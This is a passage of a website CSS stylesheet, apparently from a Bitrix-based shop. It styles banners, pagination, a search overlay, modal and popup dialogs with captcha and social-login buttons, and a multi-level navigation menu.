  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}
.banner__inner {
  position: relative;
}
.banner__img {
  overflow: hidden;
  background: #25262a;
}
.banner__img img {
  height: 100%;
  opacity: .7;
}
.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}
.banner h2:after,
.banner .h2:after{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}
.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.pagination {
  position: relative;
}
.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}
.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}
@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }
  .pagination__page:last-child {
    margin-right: 0;
  }
}
.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}
.pagination__page a:hover {
  color: #e463a0;
}
.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}
.pagination__page--active a {
  color: #e463a0;
}
.pagination__page--active a:hover {
  color: #25262a;
}
.pagination__page--separator {
  color: #9a9ba0;
}
.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}
.pagination__nav {
  position: absolute;
  top: 0;
}
.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}
.pagination__nav a svg {
  fill: #25262a;
}
.pagination__nav a:hover svg {
  fill: #e463a0;
}
.pagination__nav--left {
  left: 0;
}
.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}
@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}
.search--active {
  z-index: 100000;
  opacity: 1;
}
@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}
.search__exit {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}
@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}
.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}
@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}
.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}
@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}
@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
.search__form {
  position: relative;
}
.search__wrapper .title-search-result {
  position: absolute;
}
input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}
@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}
input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}
input.search__input:-moz-placeholder {
  color: #ffffff;
}
input.search__input::-moz-placeholder {
  color: #ffffff;
}
input.search__input:-ms-input-placeholder {
  color: #ffffff;
}
input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input.search__input:-ms-input-placeholder {
  color: #ffffff;
}
input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}
.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}
@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}
.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}
.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}
.search__result li {
  margin-bottom: 20px;
  display: none;
}
.search__result li:nth-of-type(-n+4) {
  display: block;
}
.search__result li:last-child {
  margin-bottom: 0;
}
.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}
.search__result a:hover {
  color: #e463a0;
}
.search__result a:hover b {
  color: #e463a0;
}
.search__result a b {
  font-weight: 400;
  color: #ffffff;
}
.modal-dialog {
  margin: 60px auto;
}
.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}
.close:hover svg {
  fill: #ffffff;
}
.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}
.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}
.modal-title {
  font-size: 2.8rem;
}
@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}
.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}
@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}
.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}
.modal-title__link:hover svg {
  fill: #da2a7e;
}
.modal-body {
  padding: 0;
}
.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}
.modal-footer .btn {
  display: inline-block;
}
.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}
.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom:20px;
  margin-top: 0;
}
.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}
.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}
.modal__form-input:last-child {
  margin-bottom: 0;
}
.modal__form-input label, .profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}
.profile__edit-form-subscribe span {
  line-height: normal;
}
#main_UF_SUBSCRIBE .col-xs-8{
  padding-left: 10px;
}
#regpage_UF_SUBSCRIBE .col-md-9{
  padding-left: 8px;
}
#regpage_UF_SUBSCRIBE label{
  line-height: inherit;
  margin-bottom: 20px;
}
.bx-sls .dropdown-block.red{
  border-color: #e463a0;
}
.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}
.modal__required:after {
//content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}
.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}
.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.modal__socials-item a:hover {
  background-color: #e463a0;
}
.modal__socials-item a:hover svg {
  fill: #ffffff;
}
.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}
.modal__socials-item--vk a {
  background-color: #54749b;
}
.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}
.modal__socials-item--fb a {
  background-color: #3c599b;
}
.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}
.modal__socials-item--tw a {
  background-color: #01b0f1;
}
.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}
.modal__socials-item--ok a {
  background-color: #fca61b;
}
.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}
.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}
.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}
.modal__description p:last-child {
  margin-bottom: 0;
}
#brand-modal .modal__description a{
  color: inherit;
}
.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}
.modal__description-img {
  margin-bottom: 38px;
}
.modal__description-img--brand {
  width: 100px;
}
.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}
.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}
@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}
.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}
.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}
.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}
.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}
.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}
.modal textarea {
  resize: none;
}
@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
.reg-input {
  margin-bottom: 15px;
}
.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}
@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }
  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}
.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}
@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}
.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}
.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}
.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}
.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}
.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}
.popup-window-overlay {
  background: #000;
}
.popup-window {
  display: block;
  padding: 10px;
}
.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}
.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}
.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}
.popup-window-left-column,
.popup-window-right-column {
  display: none;
}
.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}
@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}
.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}
.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}
.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}
.popup-window-content {
  margin: 0;
}
.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}
.popup-window-hr {
  background: none;
  margin: 0;
}
.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}
.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
.popup-window-titlebar-close-icon {
  margin: 0;
}
.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}
@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}
.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}
.popup-window-buttons {
  display: block;
  height: 44px;
}
.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}
#panel{
  width: 100%;
}
#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {
  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}
.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}
@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}
#panel:not(:empty) + .body-wrapper .page-header {
  top: 39px;
  width: 100%;
}
@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }
  #panel:not(:empty) + .body-wrapper .page-header{
    width: 90%;
  }
}
.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}
@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}
@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}
@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }
  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}
.page-header__work-time + div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}
@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }
  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }
  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}
.page-header__payment-and-delivery + div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}
.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}
@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}
.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}
#panel:not(:empty) + .body-wrapper .page-header__menu-wrapper {
  top: 101px;
}
.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}
@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }
  #panel:not(:empty) + .body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}
@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}
.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}
@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}
@media (min-width: 1200px) {
  .page-header__menu {
    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}
.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}
.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}
.page-header__menu-item--parent > a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }
  .page-header__menu-item:last-child {
    margin-right: 0;
  }
  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }
  .page-header__menu-item a:hover {
    color: #e463a0;
  }
  .page-header__menu-item--parent > a::after {
    display: none;
  }
  .page-header__menu-item--active > a {
    color: #e463a0;
    position: relative;
  }
  .page-header__menu-item:hover > a,
  .page-header__menu-item--active-dropdown > a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }
  .page-header__menu-item:hover > a:after,
  .page-header__menu-item--active-dropdown > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}
.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}
@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property:  opacity, visibility;
    -o-transition-property:  opacity, visibility;
    -moz-transition-property:  opacity, visibility;
    transition-property:  opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }
  .page-header__menu-podmenu-subwrapper {

  }
}
@media (min-width: 1200px) and (max-width: 1422px){
  .page-header__menu-podmenu-wrapper{
    padding-left: 2.083%;
    left: -2.083%;
  }
}
@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}
.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
@media (min-width: 768px){
  .page-header__menu-podmenu--double-list{
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}
.page-header__menu-podmenu-title {
  position: relative;
}
@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}
@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}
.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}
.page-header__menu-podmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}
.page-header__menu-podmenu-item {
  line-height: 4rem;
}
.page-header__menu-podmenu-item > a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .page-header__menu-podmenu-item > a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}
.page-header__menu-podmenu-item--parent > a {
  position: relative;
  width: auto;
}
.page-header__menu-podmenu-item--parent > a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
.page-header__menu-podmenu-item--parent:hover > a {
  color: #e463a0;
}
.page-header__menu-podmenu-item--parent:hover > a::after {
  border-left: 4px solid #e463a0;
}
.page-header__menu-podmenu-item--hr{
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}
.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}
@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }
  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}
@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
@media (max-width: 767px){
  .page-header__menu-subpodmenu{
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}
.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}
.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }
  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}
@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}
@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}
.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
